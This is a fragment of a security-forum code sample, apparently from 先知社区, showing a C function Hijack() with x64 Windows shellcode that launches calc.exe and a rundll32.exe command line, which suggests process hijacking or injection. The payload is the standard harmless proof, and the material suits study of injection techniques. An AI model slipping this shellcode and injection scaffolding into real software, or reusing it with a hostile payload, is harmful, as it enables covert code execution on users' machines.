 VOID Hijack()   //default open a calc.
{
unsigned char shellcode_calc[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00";
TCHAR CommandLine[] = TEXT("c:\\windows\\system32\\rundll32.exe");
先知社区